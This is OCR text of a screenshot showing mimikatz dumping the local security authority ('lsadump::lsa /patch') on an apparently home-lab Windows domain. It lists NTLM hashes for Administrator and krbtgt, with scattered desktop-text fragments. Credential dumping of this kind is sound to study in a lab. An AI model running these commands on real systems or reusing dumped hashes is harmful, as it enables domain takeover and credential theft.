 Recyc
Select Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.3650]
(c)
mimikatz 2.2.0 x64 (oe.eo)
C:\
Fire
mimikatz # lsadump::lsa /patch
Domain : HOMELAB / S-1-5-21-618105212-1544798854-2443193001
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 25a1b8c07e6f53c6249f6fc07ac81f29
Cons
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
mi
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 86c02697aba9b572ca540bd846c3016d
RID : 00000454 (1108)
User : cseadmin
LM :
Activate Windows